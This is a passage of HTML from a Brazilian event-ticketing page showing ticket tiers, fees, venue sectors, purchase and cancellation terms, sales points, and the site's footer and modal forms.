                                                                                <strong class="visible-xs">Taxa: R$ 22,10</strong>
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="row hidden-xs">
                                                                        <div class="col-sm-10 infoAviso" style="padding:0 0 0 10px;">
                                                                            <strong>Mais informações em [?]</strong>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- AQUI ENTRA O BALLON COM AS INFORMAÇÕES -->
                                                                <div class="col-xs-2 col-sm-2  moreInfo">
                                                                    <button class="btn btn-cesta btn-xs btnInfo" data-placement="top" data-container="body" data-toggle="popover" title="OBSERVAÇÕES" data-trigger="hover" data-content="Camarote Individual"><strong>&#63;</strong></button>
                                                                </div>
                                                            </div>
                                                                                                            </div>
                                                    <div class="hidden-xs hidden-sm col-md-2">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoPrice">130,00</span>
                                                        </p>
                                                    </div>
                                                    <div class="hidden-xs hidden-sm col-md-2" style="padding:0;">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoTaxa">
                                                                22,10</span>
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-3 col-sm-2">
                                                        <div class="row">
                                                            <div class="col-xs-12 col-sm-8" style="padding:0;">
                                                                <p class="text-right tabelaComprarP">
                                                                    <span class="hidden-xs hidden-sm">R$</span> <span class="totali">0,00</span>
                                                                </p>
                                                            </div>
                                                            <div class="hidden-xs col-sm-4 col-md-2 circuloOk hidden">
                                                                <i class="glyphicon glyphicon-ok-circle iconConfirma"></i>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <input type="hidden" value="13533">
                                                </div>
                                                
                                                <div class="row tabelaComprarHead ingressoLinha">
                                                    <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2 colQuant">
                                                        <img src="/image/loading.gif" class="loading" width="20" style="display: none; float: left; margin-top: 13px; margin-bottom: 13px; margin-left: 5px; margin-right: 5px">
                                                        <p class="tabelaComprarQtd">
                                                            <button class="btn btn-qtd ingressoQtdMenos">&#45;</button>
                                                            <span class='qtdIngresso' id="qtdIngresso_13228" style="margin-right: 1px;">00</span>
                                                            <button class="btn btn-qtd ingressoQtdMais" id="13228">&#43;</button>
                                                            <input type="hidden" value="13228">
                                                            <input type="hidden" class="nameOpt" value="">
                                                            <input type="hidden" class="idOpt" value="">
                                                            <input type="hidden" class="idOptVal" value="">
                                                            <input type="hidden" class="idOptMi" value="1">
                                                            <input type="hidden" class="idOptMa" value="5">
                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->

                                                                                                                        

                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-6 col-sm-6 col-md-3 col-lg-4">
                                                                                                                    <div class="row">
                                                                <div class="col-xs-9 col-sm-10">
                                                                    <div class="row">
                                                                        <div class="col-xs-12" style="padding:0 0 0 10px;">
                                                                            <p class="tabelaComprarP tipoP">
                                                                                Pista Meia Solidaria<br />
                                                                                                                                                                    Lote 3<br />
                                                                                                                                                                <!-- <strong class="visible-xs">R$ </strong> -->
                                                                                <strong class="visible-xs">Preço: R$ 70,00</strong>
                                                                                <strong class="visible-xs">Taxa: R$ 11,90</strong>
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="row hidden-xs">
                                                                        <div class="col-sm-10 infoAviso" style="padding:0 0 0 10px;">
                                                                            <strong>Mais informações em [?]</strong>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- AQUI ENTRA O BALLON COM AS INFORMAÇÕES -->
                                                                <div class="col-xs-2 col-sm-2  moreInfo">
                                                                    <button class="btn btn-cesta btn-xs btnInfo" data-placement="top" data-container="body" data-toggle="popover" title="OBSERVAÇÕES" data-trigger="hover" data-content="INGRESSO MEIA SOLIDARIA, VALIDO PARA TODOS OS ESTUDANTES, PROFESSORES, IDOSOS E PDC.ALEM DESSE GRUPO É VALIDO PARA AQUELE QUE APRESENTAREM 1KG DE ALIMENTO NO DIA DO EVENTO !

PISTA: setor localizado no piso térreo atrás da Área Vip.

"><strong>&#63;</strong></button>
                                                                </div>
                                                            </div>
                                                                                                            </div>
                                                    <div class="hidden-xs hidden-sm col-md-2">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoPrice">70,00</span>
                                                        </p>
                                                    </div>
                                                    <div class="hidden-xs hidden-sm col-md-2" style="padding:0;">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoTaxa">
                                                                11,90</span>
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-3 col-sm-2">
                                                        <div class="row">
                                                            <div class="col-xs-12 col-sm-8" style="padding:0;">
                                                                <p class="text-right tabelaComprarP">
                                                                    <span class="hidden-xs hidden-sm">R$</span> <span class="totali">0,00</span>
                                                                </p>
                                                            </div>
                                                            <div class="hidden-xs col-sm-4 col-md-2 circuloOk hidden">
                                                                <i class="glyphicon glyphicon-ok-circle iconConfirma"></i>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <input type="hidden" value="13228">
                                                </div>
                                                                        </div>
                    </div>
                    <div class="row  hidden">
                        <div class="col-xs-12">
                                                        <div class="row showValorTotalRow">
                                <div class="col-xs-12 valorTotalPadding">
                                    <p class="text-primary" style="font-size:20px; margin-bottom: 0;">Valor total: <strong class="pull-right">R$ <span id="totalCompra">0,00</span></strong><br /></p>
                                </div>
                            </div>
                            <div class="row">
                                <div style="padding-left:2px; padding-right:47px;" class="col-xs-12">
                                    <p class="text-right"><small class="showSmall">Quantidade de ingressos <span id="itensCompra">0</span></small></p>
                                </div>
                            </div>
                        </div>

                        <input type="hidden" class="aDTi" value="0">
                        <input type="hidden" class="aDTa" value="0">
                    </div>

                    <div class="row showComprar">
                        <div class="col-xs-12 col-sm-4">
                        </div>
                        <div class="col-xs-12 col-sm-8">
                            <div class="row">
                                                                                                <div class="col-xs-12 col-md-offset-6 col-md-6 btnLimparCarrinho">
                                        <button class="btn btn-lg btn-block btn-mapa" data-toggle="modal" data-target="#modalMapa">
                                            <i class="glyphicon glyphicon-th"></i> Mapa do Evento</button>
                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <br />

    <div class="row">
        <div class="col-xs-12 col-md-8 col-img ">
            <div>
                <!--Links-->
                <ul class="nav nav-tabs navDesc" role="tablist">
                    <li role="presentation" class="active"><a href="#desc" aria-controls="descrição" role="tab" data-toggle="tab">Descrição</a></li>
                    <li role="presentation"><a href="#info" aria-controls="informações" role="tab" data-toggle="tab">Informações</a></li>
                    <li role="presentation"><a href="#ponto" aria-controls="pontos" role="tab" data-toggle="tab">Pontos de venda</a></li>
                </ul>

                <!--Paineis-->
                <div class="tab-content navDesc">
                    <div role="tabpanel" class="tab-pane active" id="desc">
                        <br />
                        <div class="well">
                            <p><p><strong>SETORES:<br />
✔️&Aacute;REA VIP: setor localizado no piso t&eacute;rreo em frente ao palco.</strong></p>

<p><strong>✔️PISTA: setor localizado no piso t&eacute;rreo atr&aacute;s da &Aacute;rea Vip.</strong></p>

<p><strong>✔️CAMAROTE OPEN BAR: camarote localizado em piso elevado na lateral da arena, bar, banheiro e atendimento exclusivo.<br />
Bebidas servidas no open bar: Cerveja, &Aacute;gua, Refrigerante, Energ&eacute;tico, Vodka, Whisky e Gin.</strong></p>

<p><strong>✔️CAMAROTE PRIVATE: camarote localizado na lateral da arena, fechado para 10 pessoas, com mesas e cadeiras, com bar, banheiro e atendimento exclusivo.<br />
Vendas exclusivas pelo whatsapp: (12) 99720.1782</strong></p>

<p><strong>☎️Mais informa&ccedil;&otilde;es pelo whatsapp.&nbsp;<br />
(12) 99720.1782</strong></p>
</p>
                        </div>

                    </div>
                    <div role="tabpanel" class="tab-pane" id="info">
                        <br />
                        <div class="well">
                            <p><strong>Taxa Administrativa:</strong>&nbsp;presente nas compras realizadas no site&nbsp;<strong>QueroIngresso.com</strong>, &eacute; o valor repassado ao cliente no ato da compra paga em cart&atilde;o de cr&eacute;dito ou Pix&nbsp;(Pagseguro e MercadoPago). O cliente ainda pode dividir, pelo Pagseguro&nbsp;sua compra em parcelas o que n&atilde;o &eacute; pratica para compra de ingressos, para shows e eventos, nos pontos de venda. Nos canais presenciais para pagamento em dinheiro n&atilde;o existe repasse de taxa administrativa. Para as compras realizadas em nosso site, o cliente identifica o valor da taxa antes de selecionar a op&ccedil;&atilde;o de pagamento.<br />
<br />
<u>* Compras parceladas &eacute; acrescida de juro conforme Pagseguro.</u><br />
<br />
<strong>Acesso ao evento:</strong><br />
Os ingressos comprados pelo site devem ser apresentados na entrada do evento, impresso ou na tela do celular/tablet.<br />
<strong>Recomenda&ccedil;&otilde;es importantes sobre o acesso ao evento:</strong><br />
- O acesso ao E-Ticket &eacute; feito somente atrav&eacute;s de login e senha do propriet&aacute;rio da compra do mesmo.<br />
- Ao imprimir seu E-Ticket, certifique-se que o c&oacute;digo de barras est&aacute; leg&iacute;vel e em perfeito estado.<br />
- Apenas a primeira leitura do seu E-Ticket te dar&aacute; acesso. Todas as outras c&oacute;pias ser&atilde;o recusadas.<br />
- Ao apresentar seu E-Ticket na bilheteria, &eacute; indispens&aacute;vel a apresenta&ccedil;&atilde;o de um documento oficial com foto.<br />
- Se voc&ecirc; comprou mais de um ingresso, imprima cada um separadamente e entregue ao seu convidado.<br />
- N&atilde;o nos responsabilizamos por ingressos comprados por terceiros, bem como por c&oacute;pias indevidas de E-Tickets.<br />
- Ap&oacute;s nominar o e-ticket, o mesmo n&atilde;o poder&aacute; mais ser editado.<br />
- Os seus e-tickets dever&atilde;o constar o nome e cpf da pessoa que ir&aacute; utilizar o mesmo.<br />
- Para transferir o ingresso para outra pessoa, basta acessar a &aacute;rea de MEUS PEDIDOS, escolha o pedido e informe o NOME e CPF.</p>

<p><strong>Cancelamento dos ingressos comprados no site:</strong><br />
De acordo com o C&oacute;digo de Defesa do Consumidor (Artigo 49 - CDC) e acordo entre a QueroIngresso.com e os organizadores do evento, os cancelamentos s&oacute; podem ser realizados se solicitados em at&eacute; 7 dias corridos ap&oacute;s a compra, desde que este prazo tamb&eacute;m n&atilde;o exceda 48h antes do in&iacute;cio do evento. Caso voc&ecirc; esteja dentro desse prazo, solicite seu cancelamento exclusivamente na op&ccedil;&atilde;o Whatsapp, localizado no canto superior em nosso site.</p>

<p>- O n&atilde;o comparecimento no evento, n&atilde;o implica em devolu&ccedil;&atilde;o dos valores do ingresso, independente dos motivos alegados.</p>

<p>- Em compras realizadas nos pontos venda f&iacute;sicos n&atilde;o existe cancelamento de compra.<br />
<br />
<strong>Informa&ccedil;&atilde;o importante:</strong><br />
A QueroIngresso.com &eacute; meramente um ponto de venda e confec&ccedil;&atilde;o de ingressos, assim as informa&ccedil;&otilde;es divulgadas nesta p&aacute;gina e quaisquer altera&ccedil;&otilde;es e eventuais acontecimentos que venha ocorrer no local s&atilde;o de inteira responsabilidade do Produtor/Organizador do evento. Compete exclusivamente ao produtor/organizador do evento a responsabilidade pela produ&ccedil;&atilde;o, realiza&ccedil;&atilde;o, organiza&ccedil;&atilde;o, informa&ccedil;&atilde;o, qualidade, modifica&ccedil;&otilde;es do layout dos setores, mudan&ccedil;a de pre&ccedil;os, aditamentos e cancelamento do evento, e nesse caso a restitui&ccedil;&atilde;o dos valores dos ingressos.</p>

<p>Quaisquer informa&ccedil;&otilde;es adicionais, reclama&ccedil;&otilde;es ou eventualidades, dever&atilde;o ser dirigidas ao Produtor/Organizador do evento.</p>

<p>A QueroIngresso.com n&atilde;o se responsabiliza pela altera&ccedil;&atilde;o de lote de ingressos.</p>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="ponto">
                        <br />
                        <div class="well">
                            <p><strong>Em S&atilde;o Jos&eacute; dos Campos:</strong></p>

<p>&bull; Seu Dito Bar&nbsp; - Av. Anchieta, 1432 - Jd.Esplanada</p>

<p>&bull; Loja Gatinha Manhosa - Av. Das Rosas, 361 - Jd.Motorama</p>

<p>&bull; Valuti Morumbi -&nbsp;Av. Eliane Maria Barbieri, 533</p>

<p>&bull; Valuti Parque Industrial -&nbsp;Rua Bacabal, 2884</p>

<p>&bull; Valuti Bosque dos Ip&ecirc;s -&nbsp;Rua Jo&atilde;o Ad&atilde;o, 223</p>

<p>&bull; Valuti Sat&eacute;lite -&nbsp;Av. Andr&ocirc;meda, 1586</p>

<p>&bull; Valuti Galo Branco -&nbsp;Av. Dusmenil Santos Fernandes, 1140</p>

<p>&bull; Valuti Jardim das Cerejeiras -&nbsp;Av. Presidente Tancredo Neves, 4301</p>

<p>&bull; Valuti Mulher Shibata -&nbsp;Shopping Oriente</p>

<p>&bull; Padaria Brasil Novo&nbsp;- Pra&ccedil;a Francisco Lopes Azevedo, 14 - Jardim Imperial</p>

<p><strong>Em Ca&ccedil;apava:</strong></p>

<p>&bull; Art Rock - R. Treze de Maio, 102</p>

<p><strong>Em Jacare&iacute;:</strong></p>

<p>&bull; Sodi&ecirc; Doces &ndash;&nbsp;Av. Avare&iacute;, 313</p>

<p><strong>Em Taubat&eacute;:</strong></p>

<p>&bull; Dp Country:&nbsp;Pra&ccedil;a Dr. Euz&eacute;bio da&nbsp;C&acirc;mara&nbsp;Leal,&nbsp;33</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="hidden-xs col-sm-12 col-md-4 col-img">
            <div>
                <!--Links-->
                <ul class="nav nav-tabs" role="tablist">
                    <li role="presentation" class="active"><a href="#video" aria-controls="videos" role="tab" data-toggle="tab">Vídeos</a></li>
                    <li role="presentation"><a href="#fotos" aria-controls="fotos" role="tab" data-toggle="tab">Fotos</a></li>
                </ul>

                <!--Paineis-->
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane active" id="video">
                        <div class="row">
                            <br />
                            <div class="col-sm-12">
                                <div class="well">
                                    <div id="carouselVideo" class="carousel slide" data-ride="carousel" data-interval="false">
                                        <!-- Indicators -->
                                        <ol class="carousel-indicators">
                                                                                            <li data-target="#carouselVideo" data-slide-to="0" class='active'></li>
                                                                                    </ol>

                                        <!-- Wrapper for slides -->
                                        <div class="carousel-inner" role="listbox">
                                                                                            <div class="item active">
                                                    <div class="embed-responsive embed-responsive-16by9">
                                                        <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/dEjA3uw5s3I" allowfullscreen></iframe>
                                                    </div>
                                                </div>
                                                                                    </div>

                                    </div>
                                    <!-- CARROSEU VÍDEO -->
                                </div>
                            </div>
                        </div>
                    </div>

                    <!--fotos resolução 638x359-->
                                    </div>
            </div>
        </div>
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>
</section>
<nav class="navbar navbar-default navbar-fixed-bottom navbarBot hidden-xs">
    <div class="container">
        <!-- Collect the nav links, forms, and other content for toggling -->
        <ul class="nav navbar-nav">
            <li><a><strong>Resumo do Pedido</strong></a></li>
        </ul>
        <div class="navbar-form navbar-right">
            <a class="btn btn-cesta btFechaCompra"><i class="glyphicon glyphicon-shopping-cart"></i> Comprar</a>
        </div>
        <ul class="nav navbar-nav navbar-right">
            <li><a>Itens: <span id="resumoItens">0 ingresso</span></a></li>
            <li><a>Total: R$ <span id="resumoTotal">0.00</span></a></li>
        </ul>
    </div>
</nav>

<!--Modal camarote-->
<div class="modal fade" id="modalCamarote" tabindex="-1" role="dialog" aria-labelledby="ModalCamarote">
    <div class="modal-dialog " role="document">
        <div class="modal-content">
            <div class="modal-header text-center">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title camaroteTitulo"></h4>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12 text-center">
                                                    <div class="form-horizontal">
                                <div class="form-group">
                                    <div class="col-xs-12 chkBody"></div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="cadsSelect text-center">
                    <label>SELECIONADOS: </label><span id="cadeiras">&nbsp;Nenhum!</span>
                    <br>
                    <!--<label>MESAS SELECIONADAS: </label><span id="mesas">&nbsp;Nenhum!</span>
                    <br>-->
                    <label>TOTAL:&nbsp;R$&nbsp;</label><span id="total">0,00</span>
                </div>
                <button type="button" class="btn btn-cesta" data-dismiss="modal">Fechar</button>
                                    <button type="button" class="btn btn-cesta" data-toggle="modal" data-target="#modalMapa">Mapa do evento</button>
                                <button type="button" class="btn btn-cesta" id="btConfirmaCamarote">Confirmar</button>
            </div>
        </div>
    </div>
</div>
<!--MODAL-->
<div class="modal fade" id="modalMapa" tabindex="-1" role="dialog" aria-labelledby="ModalMapaEvento">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="modalMapa">Mapa do Evento</h4>
            </div>
            <div class="modal-body">
                <a role="button" id="imgMapaEvento" class="zoom">
                    <img class="img-responsive" src="https://queroingressos.com/image/cache/data/5527/5527_imageMapa-914x800.png">
                </a>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Fechar</button>
            </div>
        </div>
    </div>
</div>


<style>
    svg {
        height: 1%;
        white-space: normal;
    }

    svg g[disabled] {
        opacity: .5;
        cursor: not-allowed;
    }

    svg g[disabled] ellipse {
        fill: gray;
    }

    svg g[disabled] circle {
        fill: gray;
        opacity: 0.5;
    }

    svg circle[checked],
    svg g[checked] {
        fill: blue !important;
        opacity: inherit !important;
    }

    /*svg circle[selected] {
		fill: blue !important;
        opacity: 0.5;
	}
    */

    svg circle[disabled] {
        fill: red !important;
        /*opacity: .4;*/
        cursor: not-allowed;
    }

    svg ellipse[checked] {
        fill: blue !important;
        opacity: inherit !important;
    }

    svg ellipse[disabled] {
        fill: red !important;
        /*opacity: .4;*/
        cursor: not-allowed;
    }

    svg ellipse[selected] {
        fill: blue !important;
        opacity: 0.5;
    }

    svg g[id^="mes_"][disabled],
    svg g[id^="mes_"][disabled] circle,
    svg g[id^="mes_"][disabled] ellipse {
        fill: red !important;
        opacity: 1;
        cursor: not-allowed;
    }

    div#btnZoom {
        display: none;
        position: fixed;
        top: 45%;
        right: 10px;
    }

    div#btnZoom a {
        background: black;
        color: white;
        padding: 10px;
    }

    div#btnZoom a label {
        padding: 3px;
    }

    @media (max-height: 600px) {
        #modalCamarote .mapa-interativo .modal-body {
            max-height: 395px;
            overflow-y: scroll;
        }
    }

    @media (max-width: 760px) {
        #modalCamarote {
            padding-right: 0 !important;
        }

        #modalCamarote .mapa-interativo .modal-body .col-xs-12 {
            overflow: scroll;
        }

        div#btnZoom {
            display: block;
        }

        svg {
            width: 100%;
            transition: all 0.2s ease-in-out;
        }
    }

    @media (min-width: 761px) {
        #modalCamarote .modal-dialog.mapa-interativo {
            width: 80%;
        }

        svg {
            max-width: 100%;
        }
    }

    /*
    @media (max-width: 760px) {
        svg:hover {
            zoom: 2;
        }
    }
    */

    .margin-ingresso {
        margin-left: 10px;
        margin-right: 10px;
    }

    .panel-heading p {
        font-size: 16px;
        font-weight: bold;
        margin-top: 7px;
        text-align: left;
    }

    .margin-divisor {
        border-top: 1px solid;
    }
</style>
<script>
    
    $(document).ready(function() {
        $('.collapse').on('shown.bs.collapse', function() {
            $(this).parent().find(".glyphicon-chevron-up").removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down");
        }).on('hidden.bs.collapse', function() {
            $(this).parent().find(".glyphicon-chevron-down").removeClass("glyphicon-chevron-down").addClass("glyphicon-chevron-up");
        });

        $('.btnCancelarModal').on('click', function(){
            location.reload();
        })
    })
   
</script>


<script>
    $('.maskCelular').mask('(99)99999-9999')
</script>
<footer>
    <div class="container-fluid">
        <div class="aguia">
            <img src="catalog\view\theme\cplotter\image\will\aguia-lloyds.png">
        </div>
        <div class="row footerPt2">
            <div class="col-xs-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
                <div class="row">
                    <div class="col-xs-6 col-sm-3 footerColUl footerLinha">
                        <span class="footerTitulo">QUERO INGRESSOS</span>
                         <ul class="footerLista">
                             <li><a href="index.php">Home</a></li>
                             <li><a href="index.php?route=information/info/servicos">Nossos Serviços</a></li>
                             <li><a role="button"  data-toggle="modal" data-target="#modalPolitica">Política de Privacidade</a></li>
                             <li><a href="index.php?route=information/info/quemsomos">Quem somos</a></li>
                         </ul>
                    </div>
                    <div class="col-xs-6 col-sm-3 footerLinha footerColUl">
                        <div class="row">
                            <div class="col-xs-12">
                                <span class="footerTitulo">MINHA CONTA</span>
                                <ul class="footerLista">
                                    <li><a href="index.php?route=account/account">Editar Cadastro</a></li>
                                    <li><a href="#" role="button" data-toggle="modal" data-target="#modalEsqueciSenha">Esqueci Minha Senha</a></li>
                                    <li><a href="index.php?route=account/account">Meus Pedidos</a></li>
                                    <li><a href="https://promo.queroingressos.com.br">Acesso Produtor</a></li>
                                    <li><a href="index.php?route=affiliate/login">Acesso Comissário</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 footerColUl footerLinha hidden-xs">
                        <div class="row">
                            <div class="col-xs-12">
                                <span class="footerTitulo">Atendimento</span>
                                <ul class="footerLista">
                                    <li><a role="button" data-toggle="modal" data-target="#modalContato">Fale Conosco</a></li>
                                    <li><a role="button" data-toggle="modal" data-target="#modalDuvida">Duvidas Frequentes</a></li>
                                    <li><a role="button" data-toggle="modal" data-target="#modalCancelamento">Política de Cancelamento</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-3 hidden-xs">
                        <div class="row">
                            <div class="col-xs-offset-1 col-xs-8">
                                <img class="img-responsive" src="catalog\view\theme\cplotter\image\will\logo.png">
                            </div>
                        </div>
                        <p>Redes Sociais:</p>
                        <div class="row">
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://www.facebook.com/queroingressooficial" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-face.png"></a>
                            </div>
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://twitter.com/queroingresso_" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-twt.png"></a>
                            </div>
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://www.instagram.com/queroingressooficial" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-insta.png"></a>
                            </div>
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://www.youtube.com/channel/UCGIAeBud-EP_soHXexq3jUg" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-yt.png"></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row footerPt3">
            <div class="col-sm-12">
                <div class="row text-center">
                    <div class="col-sm-3">
                        <p class="text-center">Forma de Pagamento</p>
                        <div class="row">
                            <div class="col-xs-12 text-center">
								<img class="center-block" src="catalog\view\theme\cplotter\image\will\pagseguro-logo.png" width="250">
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="row">
                            <p class="text-center">Associado</p>
                            <div class="col-xs-12 text-center">
                                <img class="center-block" src="catalog\view\theme\cplotter\image\will\abrape.jpg" width="250">
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="row">
                            <p class="text-center">Proteção</p>
                            <div class="col-xs-12">
                                <img class="center-block" src="catalog\view\theme\cplotter\image\will\siteSeguro.png" width="250" style="position: relative; bottom: 10px">
                            </div>
                        </div>
                    </div>
             
                    <div class="col-sm-3">
                        <p>
                            Central de Atendimento é de Segunda-Feira à Sexta-Feira das 09h00 às 18h00.
                        </p>
                        <div class="col-xs-12 text-center">Razão Social: QueroIngresso.com CNPJ: 27.453.218/0001-58</div>
                            <div class="col-xs-12 text-center">
                            Avenida Nove de Julho, 64, Vila Adyanna<br>São José dos Campos – SP<br> Cep. 12243-001</div>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</footer>
<div class="modal fade" tabindex="-1" role="dialog" id="modalEsqueciSenha">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title"><span id="tituloEsqueci">Esqueci minha senha</span></h4>            </div>
            <div class="modal-body form-horizontal corpoEsqueci">
                <div class="form-group" id="bodyEsqueci">
                    <label class="col-xs-12">Insira o E-mail cadastrado</label>
                    <div class="col-xs-12">
                        <input type="email" id="mailEsqueci" class="form-control" placeholder="E-mail cadastrado">
                    </div>  
                </div>
                <div class="row hidden" id="waitEsqueci">
                    <div class="col-xs-12">
						//<img class="rounded mx-auto d-block" src="loading.gif" width="70px">
                        <img src="loading.gif" class="img-responsive center-block">
                    </div>
                </div>
            </div>
            <div class="modal-footer" id="botoesEsqueci">
                <button type="button" class="btn btn-default" data-dismiss="modal" id="btnCancelarModal">Cancelar</button>
                <button type="button" id="btMailEsqueci" class="btn btn-primary">Confirmar</button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<!--Modal Contato-->
<div class="modal fade" tabindex="-1" role="dialog" id="modalContato" style="z-index: 10000000 !important;">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Contato</h4>
            </div>
            <form class="form-horizontal" id="formContato" method="post">
                <div class="modal-body">
                    <div class="form-group">
                        <label class="col-xs-6">*Nome</label>
                        <label class="col-xs-6">*Sobrenome</label>
                        <div class="col-xs-6">
                            <input id="contatoNome" type="text" class="form-control" placeholder="Nome" required>
                        </div>
                        <div class="col-xs-6">
                            <input id="contatoSobrenome" type="text" class="form-control" placeholder="Sobrenome" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-xs-12">*Email</label>
                        <div class="col-xs-12">
                            <input id="contatoEmail" type="email" class="form-control" placeholder="Email" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-xs-6">Telefone</label>
                        <label class="col-xs-6">Celular</label>
                        <div class="col-xs-6">
                            <input id="contatoTelefone" type="text" class="form-control maskCelular" placeholder="Telefone">
                        </div>
                        <div class="col-xs-6">
                            <input id="contatoCelular" type="text" class="form-control maskCelular" placeholder="Celular" >
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-xs-12">*Assunto</label>
                        <div class="col-xs-12">
                            <input id="contatoAssunto" type="text" class="form-control" placeholder="Assunto" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="label-control col-xs-12">*Sua mensagem</label>
                        <div class="col-xs-12">
                            <textarea id="contatoMsg" style="resize: none;" rows="5" class="form-control" required></textarea>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Cancelar</button>
                    <button id="enviaContato" autocomplete="off" data-loading-text="AGUARDE..." type="submit" class="btn btn-primary">Enviar</button>
                </div>
            </form>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<!--Modal Contato-->
<div class="modal fade" tabindex="-1" role="dialog" id="modalPolitica">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Política de Privacidade</h4>
            </div>
            <div class="modal-body">
                <p>
                    A QUERO INGRESSOS.br tomou todas as precauções necessárias para que você possa realizar suas transações eletrônicas com total segurança.
                    <br><br>
                    Utilização das informações
                     A QUERO INGRESSOS não comercializará suas informações pessoais. Tais informações poderão, entretanto, ser agrupadas conforme determinados critérios e utilizadas pela QUERO INGRESSOS como estatísticas genéricas objetivando um melhor entendimento do perfil do Cliente.
                    <br><br>
                    A QUERO INGRESSOS também exige que os funcionários que têm acesso às informações enviadas através do site obedeçam à Diretriz de Proteção à Propriedade de Informação e Sistemas de Comunicação, assim como ao Código de Conduta, Valores e Princípios da QUERO INGRESSOS.
                    <br><br>
                    Alterações da Política de Privacidade
                    <br><br>
                    A QUERO INGRESSOS poderá alterar a presente política a qualquer tempo, dado que o presente documento não cria qualquer vínculo contratual entre QUERO INGRESSOS e seus clientes ou terceiros. Toda alteração da política de privacidade será veiculada neste espaço por 15 (quinze dias) consecutivos.
                </p>
            </div>
            <div class="modal-footer">
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<div class="modal fade" tabindex="-1" role="dialog" id="modalCancelamento">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Política de Cancelamento</h4>
            </div>
            <div class="modal-body">
                <p>
